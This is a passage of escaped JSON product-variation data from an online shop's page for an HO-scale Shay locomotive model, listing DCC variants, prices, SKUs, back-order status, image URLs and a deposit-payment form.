type=\&quot;radio\&quot; name=\&quot;wc_deposit_option\&quot; value=\&quot;yes\&quot; id=\&quot;wc-option-pay-deposit\&quot;  \/&gt;\n\t\t\t\t&lt;label for=\&quot;wc-option-pay-deposit\&quot;&gt;\n\t\t\t\t\tPay Deposit\t\t\t\t&lt;\/label&gt;\n\t\t\t&lt;\/li&gt;\n\t\t\t&lt;li&gt;\n\t\t\t\t&lt;input type=\&quot;radio\&quot; name=\&quot;wc_deposit_option\&quot; value=\&quot;no\&quot; id=\&quot;wc-option-pay-full\&quot;  checked=&#039;checked&#039; \/&gt;\n\t\t\t\t&lt;label for=\&quot;wc-option-pay-full\&quot;&gt;\n\t\t\t\t\tPay in Full\t\t\t\t&lt;\/label&gt;\n\t\t\t&lt;\/li&gt;\n\t\t&lt;\/ul&gt;\n\t\n\t\t\t&lt;div class=\&quot;wc-deposits-payment-description\&quot; style=\&quot;display:none;\&quot;&gt;\n\t\t\tPay a &lt;span class=\&quot;wc-deposits-amount\&quot;&gt;50%&lt;\/span&gt; deposit per item\t\t&lt;\/div&gt;\n\t&lt;\/div&gt;\n&quot;},{&quot;attributes&quot;:{&quot;attribute_dcc&quot;:&quot;DCC Ready&quot;,&quot;attribute_variant&quot;:&quot;West Side Lumber #6&quot;},&quot;availability_html&quot;:&quot;\t\t\t\t&lt;p class=\&quot;ast-stock-detail\&quot;&gt;\n\t\t\t\t\t&lt;span class=\&quot;ast-stock-avail\&quot;&gt;Availability:&lt;\/span&gt;\n\t\t\t\t\t&lt;span class=\&quot;stock available-on-backorder\&quot;&gt;Available on back-order&lt;\/span&gt;\n\t\t\t\t&lt;\/p&gt;\n\t\t\t\t&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:299,&quot;display_regular_price&quot;:299,&quot;image&quot;:{&quot;title&quot;:&quot;Shay 1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1.png&quot;,&quot;alt&quot;:&quot;Shay 1&quot;,&quot;src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-600x391.png&quot;,&quot;srcset&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-600x391.png 600w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-300x195.png 300w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-1024x667.png 1024w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-768x500.png 768w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-1536x1000.png 1536w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-2048x1333.png 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1.png&quot;,&quot;full_src_w&quot;:4120,&quot;full_src_h&quot;:2682,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:391},&quot;image_id&quot;:15412,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;USD&amp;#36;&lt;\/span&gt;299.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;KRM-SHAY-HO-R-W6&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:15108,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;deposits_form&quot;:&quot;&lt;div class=\&quot;wc-deposits-wrapper wc-deposits-optional\&quot;&gt;\n\t\t\t&lt;ul class=\&quot;wc-deposits-option\&quot;&gt;\n\t\t\t&lt;li&gt;\n\t\t\t\t&lt;input type=\&quot;radio\&quot; name=\&quot;wc_deposit_option\&quot; value=\&quot;yes\&quot; id=\&quot;wc-option-pay-deposit\&quot;  \/&gt;\n\t\t\t\t&lt;label for=\&quot;wc-option-pay-deposit\&quot;&gt;\n\t\t\t\t\tPay Deposit\t\t\t\t&lt;\/label&gt;\n\t\t\t&lt;\/li&gt;\n\t\t\t&lt;li&gt;\n\t\t\t\t&lt;input type=\&quot;radio\&quot; name=\&quot;wc_deposit_option\&quot; value=\&quot;no\&quot; id=\&quot;wc-option-pay-full\&quot;  checked=&#039;checked&#039; \/&gt;\n\t\t\t\t&lt;label for=\&quot;wc-option-pay-full\&quot;&gt;\n\t\t\t\t\tPay in Full\t\t\t\t&lt;\/label&gt;\n\t\t\t&lt;\/li&gt;\n\t\t&lt;\/ul&gt;\n\t\n\t\t\t&lt;div class=\&quot;wc-deposits-payment-description\&quot; style=\&quot;display:none;\&quot;&gt;\n\t\t\tPay a &lt;span class=\&quot;wc-deposits-amount\&quot;&gt;50%&lt;\/span&gt; deposit per item\t\t&lt;\/div&gt;\n\t&lt;\/div&gt;\n&quot;},{&quot;attributes&quot;:{&quot;attribute_dcc&quot;:&quot;DCC Fitted&quot;,&quot;attribute_variant&quot;:&quot;West Side Lumber #6&quot;},&quot;availability_html&quot;:&quot;\t\t\t\t&lt;p class=\&quot;ast-stock-detail\&quot;&gt;\n\t\t\t\t\t&lt;span class=\&quot;ast-stock-avail\&quot;&gt;Availability:&lt;\/span&gt;\n\t\t\t\t\t&lt;span class=\&quot;stock available-on-backorder\&quot;&gt;Available on back-order&lt;\/span&gt;\n\t\t\t\t&lt;\/p&gt;\n\t\t\t\t&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:329,&quot;display_regular_price&quot;:329,&quot;image&quot;:{&quot;title&quot;:&quot;Shay 1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1.png&quot;,&quot;alt&quot;:&quot;Shay 1&quot;,&quot;src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-600x391.png&quot;,&quot;srcset&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-600x391.png 600w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-300x195.png 300w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-1024x667.png 1024w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-768x500.png 768w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-1536x1000.png 1536w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-2048x1333.png 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1.png&quot;,&quot;full_src_w&quot;:4120,&quot;full_src_h&quot;:2682,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:391},&quot;image_id&quot;:15412,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;USD&amp;#36;&lt;\/span&gt;329.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;KRM-SHAY-HO-F-W6&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:15109,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;deposits_form&quot;:&quot;&lt;div class=\&quot;wc-deposits-wrapper wc-deposits-optional\&quot;&gt;\n\t\t\t&lt;ul class=\&quot;wc-deposits-option\&quot;&gt;\n\t\t\t&lt;li&gt;\n\t\t\t\t&lt;input type=\&quot;radio\&quot; name=\&quot;wc_deposit_option\&quot; value=\&quot;yes\&quot; id=\&quot;wc-option-pay-deposit\&quot;  \/&gt;\n\t\t\t\t&lt;label for=\&quot;wc-option-pay-deposit\&quot;&gt;\n\t\t\t\t\tPay Deposit\t\t\t\t&lt;\/label&gt;\n\t\t\t&lt;\/li&gt;\n\t\t\t&lt;li&gt;\n\t\t\t\t&lt;input type=\&quot;radio\&quot; name=\&quot;wc_deposit_option\&quot; value=\&quot;no\&quot; id=\&quot;wc-option-pay-full\&quot;  checked=&#039;checked&#039; \/&gt;\n\t\t\t\t&lt;label for=\&quot;wc-option-pay-full\&quot;&gt;\n\t\t\t\t\tPay in Full\t\t\t\t&lt;\/label&gt;\n\t\t\t&lt;\/li&gt;\n\t\t&lt;\/ul&gt;\n\t\n\t\t\t&lt;div class=\&quot;wc-deposits-payment-description\&quot; style=\&quot;display:none;\&quot;&gt;\n\t\t\tPay a &lt;span class=\&quot;wc-deposits-amount\&quot;&gt;50%&lt;\/span&gt; deposit per item\t\t&lt;\/div&gt;\n\t&lt;\/div&gt;\n&quot;},{&quot;attributes&quot;:{&quot;attribute_dcc&quot;:&quot;DCC Sound&quot;,&quot;attribute_variant&quot;:&quot;West Side Lumber #6&quot;},&quot;availability_html&quot;:&quot;\t\t\t\t&lt;p class=\&quot;ast-stock-detail\&quot;&gt;\n\t\t\t\t\t&lt;span class=\&quot;ast-stock-avail\&quot;&gt;Availability:&lt;\/span&gt;\n\t\t\t\t\t&lt;span class=\&quot;stock available-on-backorder\&quot;&gt;Available on back-order&lt;\/span&gt;\n\t\t\t\t&lt;\/p&gt;\n\t\t\t\t&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:449,&quot;display_regular_price&quot;:449,&quot;image&quot;:{&quot;title&quot;:&quot;Shay 1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1.png&quot;,&quot;alt&quot;:&quot;Shay 1&quot;,&quot;src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-600x391.png&quot;,&quot;srcset&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-600x391.png 600w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-300x195.png 300w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-1024x667.png 1024w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-768x500.png 768w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-1536x1000.png 1536w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-2048x1333.png 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1.png&quot;,&quot;full_src_w&quot;:4120,&quot;full_src_h&quot;:2682,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:391},&quot;image_id&quot;:15412,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;USD&amp;#36;&lt;\/span&gt;449.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;KRM-SHAY-HO-S-W6&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:15110,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;deposits_form&quot;:&quot;&lt;div class=\&quot;wc-deposits-wrapper wc-deposits-optional\&quot;&gt;\n\t\t\t&lt;ul class=\&quot;wc-deposits-option\&quot;&gt;\n\t\t\t&lt;li&gt;\n\t\t\t\t&lt;input type=\&quot;radio\&quot; name=\&quot;wc_deposit_option\&quot; value=\&quot;yes\&quot; id=\&quot;wc-option-pay-deposit\&quot;  \/&gt;\n\t\t\t\t&lt;label for=\&quot;wc-option-pay-deposit\&quot;&gt;\n\t\t\t\t\tPay Deposit\t\t\t\t&lt;\/label&gt;\n\t\t\t&lt;\/li&gt;\n\t\t\t&lt;li&gt;\n\t\t\t\t&lt;input type=\&quot;radio\&quot; name=\&quot;wc_deposit_option\&quot; value=\&quot;no\&quot; id=\&quot;wc-option-pay-full\&quot;  checked=&#039;checked&#039; \/&gt;\n\t\t\t\t&lt;label for=\&quot;wc-option-pay-full\&quot;&gt;\n\t\t\t\t\tPay in Full\t\t\t\t&lt;\/label&gt;\n\t\t\t&lt;\/li&gt;\n\t\t&lt;\/ul&gt;\n\t\n\t\t\t&lt;div class=\&quot;wc-deposits-payment-description\&quot; style=\&quot;display:none;\&quot;&gt;\n\t\t\tPay a &lt;span class=\&quot;wc-deposits-amount\&quot;&gt;50%&lt;\/span&gt; deposit per item\t\t&lt;\/div&gt;\n\t&lt;\/div&gt;\n&quot;},{&quot;attributes&quot;:{&quot;attribute_dcc&quot;:&quot;DCC Ready&quot;,&quot;attribute_variant&quot;:&quot;Canadian Pacific #111&quot;},&quot;availability_html&quot;:&quot;\t\t\t\t&lt;p class=\&quot;ast-stock-detail\&quot;&gt;\n\t\t\t\t\t&lt;span class=\&quot;ast-stock-avail\&quot;&gt;Availability:&lt;\/span&gt;\n\t\t\t\t\t&lt;span class=\&quot;stock available-on-backorder\&quot;&gt;Available on back-order&lt;\/span&gt;\n\t\t\t\t&lt;\/p&gt;\n\t\t\t\t&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:299,&quot;display_regular_price&quot;:299,&quot;image&quot;:{&quot;title&quot;:&quot;Shay 1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1.png&quot;,&quot;alt&quot;:&quot;Shay 1&quot;,&quot;src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-600x391.png&quot;,&quot;srcset&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-600x391.png 600w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-300x195.png 300w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-1024x667.png 1024w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-768x500.png 768w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-1536x1000.png 1536w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-2048x1333.png 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1.png&quot;,&quot;full_src_w&quot;:4120,&quot;full_src_h&quot;:2682,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:391},&quot;image_id&quot;:15412,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;USD&amp;#36;&lt;\/span&gt;299.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;KRM-SHAY-HO-R-C1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:15111,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;deposits_form&quot;:&quot;&lt;div class=\&quot;wc-deposits-wrapper wc-deposits-optional\&quot;&gt;\n\t\t\t&lt;ul class=\&quot;wc-deposits-option\&quot;&gt;\n\t\t\t&lt;li&gt;\n\t\t\t\t&lt;input type=\&quot;radio\&quot; name=\&quot;wc_deposit_option\&quot; value=\&quot;yes\&quot; id=\&quot;wc-option-pay-deposit\&quot;  \/&gt;\n\t\t\t\t&lt;label for=\&quot;wc-option-pay-deposit\&quot;&gt;\n\t\t\t\t\tPay Deposit\t\t\t\t&lt;\/label&gt;\n\t\t\t&lt;\/li&gt;\n\t\t\t&lt;li&gt;\n\t\t\t\t&lt;input type=\&quot;radio\&quot; name=\&quot;wc_deposit_option\&quot; value=\&quot;no\&quot; id=\&quot;wc-option-pay-full\&quot;  checked=&#039;checked&#039; \/&gt;\n\t\t\t\t&lt;label for=\&quot;wc-option-pay-full\&quot;&gt;\n\t\t\t\t\tPay in Full\t\t\t\t&lt;\/label&gt;\n\t\t\t&lt;\/li&gt;\n\t\t&lt;\/ul&gt;\n\t\n\t\t\t&lt;div class=\&quot;wc-deposits-payment-description\&quot; style=\&quot;display:none;\&quot;&gt;\n\t\t\tPay a &lt;span class=\&quot;wc-deposits-amount\&quot;&gt;50%&lt;\/span&gt; deposit per item\t\t&lt;\/div&gt;\n\t&lt;\/div&gt;\n&quot;},{&quot;attributes&quot;:{&quot;attribute_dcc&quot;:&quot;DCC Fitted&quot;,&quot;attribute_variant&quot;:&quot;Canadian Pacific #111&quot;},&quot;availability_html&quot;:&quot;\t\t\t\t&lt;p class=\&quot;ast-stock-detail\&quot;&gt;\n\t\t\t\t\t&lt;span class=\&quot;ast-stock-avail\&quot;&gt;Availability:&lt;\/span&gt;\n\t\t\t\t\t&lt;span class=\&quot;stock available-on-backorder\&quot;&gt;Available on back-order&lt;\/span&gt;\n\t\t\t\t&lt;\/p&gt;\n\t\t\t\t&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:329,&quot;display_regular_price&quot;:329,&quot;image&quot;:{&quot;title&quot;:&quot;Shay 1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1.png&quot;,&quot;alt&quot;:&quot;Shay 1&quot;,&quot;src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-600x391.png&quot;,&quot;srcset&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-600x391.png 600w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-300x195.png 300w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-1024x667.png 1024w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-768x500.png 768w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-1536x1000.png 1536w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-2048x1333.png 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1.png&quot;,&quot;full_src_w&quot;:4120,&quot;full_src_h&quot;:2682,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:391},&quot;image_id&quot;:15412,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;USD&amp;#36;&lt;\/span&gt;329.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;KRM-SHAY-HO-F-C1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:15112,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;deposits_form&quot;:&quot;&lt;div class=\&quot;wc-deposits-wrapper wc-deposits-optional\&quot;&gt;\n\t\t\t&lt;ul class=\&quot;wc-deposits-option\&quot;&gt;\n\t\t\t&lt;li&gt;\n\t\t\t\t&lt;input type=\&quot;radio\&quot; name=\&quot;wc_deposit_option\&quot; value=\&quot;yes\&quot; id=\&quot;wc-option-pay-deposit\&quot;  \/&gt;\n\t\t\t\t&lt;label for=\&quot;wc-option-pay-deposit\&quot;&gt;\n\t\t\t\t\tPay Deposit\t\t\t\t&lt;\/label&gt;\n\t\t\t&lt;\/li&gt;\n\t\t\t&lt;li&gt;\n\t\t\t\t&lt;input type=\&quot;radio\&quot; name=\&quot;wc_deposit_option\&quot; value=\&quot;no\&quot; id=\&quot;wc-option-pay-full\&quot;  checked=&#039;checked&#039; \/&gt;\n\t\t\t\t&lt;label for=\&quot;wc-option-pay-full\&quot;&gt;\n\t\t\t\t\tPay in Full\t\t\t\t&lt;\/label&gt;\n\t\t\t&lt;\/li&gt;\n\t\t&lt;\/ul&gt;\n\t\n\t\t\t&lt;div class=\&quot;wc-deposits-payment-description\&quot; style=\&quot;display:none;\&quot;&gt;\n\t\t\tPay a &lt;span class=\&quot;wc-deposits-amount\&quot;&gt;50%&lt;\/span&gt; deposit per item\t\t&lt;\/div&gt;\n\t&lt;\/div&gt;\n&quot;},{&quot;attributes&quot;:{&quot;attribute_dcc&quot;:&quot;DCC Sound&quot;,&quot;attribute_variant&quot;:&quot;Canadian Pacific #111&quot;},&quot;availability_html&quot;:&quot;\t\t\t\t&lt;p class=\&quot;ast-stock-detail\&quot;&gt;\n\t\t\t\t\t&lt;span class=\&quot;ast-stock-avail\&quot;&gt;Availability:&lt;\/span&gt;\n\t\t\t\t\t&lt;span class=\&quot;stock available-on-backorder\&quot;&gt;Available on back-order&lt;\/span&gt;\n\t\t\t\t&lt;\/p&gt;\n\t\t\t\t&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:449,&quot;display_regular_price&quot;:449,&quot;image&quot;:{&quot;title&quot;:&quot;Shay 1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1.png&quot;,&quot;alt&quot;:&quot;Shay 1&quot;,&quot;src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-600x391.png&quot;,&quot;srcset&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-600x391.png 600w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-300x195.png 300w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-1024x667.png 1024w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-768x500.png 768w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-1536x1000.png 1536w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-2048x1333.png 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1.png&quot;,&quot;full_src_w&quot;:4120,&quot;full_src_h&quot;:2682,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:391},&quot;image_id&quot;:15412,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;USD&amp;#36;&lt;\/span&gt;449.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;KRM-SHAY-HO-S-C1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:15113,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;deposits_form&quot;:&quot;&lt;div class=\&quot;wc-deposits-wrapper wc-deposits-optional\&quot;&gt;\n\t\t\t&lt;ul class=\&quot;wc-deposits-option\&quot;&gt;\n\t\t\t&lt;li&gt;\n\t\t\t\t&lt;input 